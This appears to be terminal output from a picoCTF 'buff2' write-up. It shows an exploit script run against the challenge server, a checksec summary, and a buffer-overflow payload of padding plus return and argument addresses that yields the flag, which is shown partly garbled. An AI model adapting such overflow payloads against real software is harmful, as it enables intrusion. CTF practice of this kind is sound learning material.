 ┌──(kali㉿kali)-[~/Writeups/pico/buff2]
└─$ python3 exploit.py
[+] Opening connection to saturn.picoctf.net on port 54042: Done
[*] '/home/kali/Writeups/pico/buff2/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0×8048000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] Switching to interactive mode
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08r\x93\x04\x0
\xf0\xfe\xca
picoCTF{argum3nt5 }Please enter your string:
$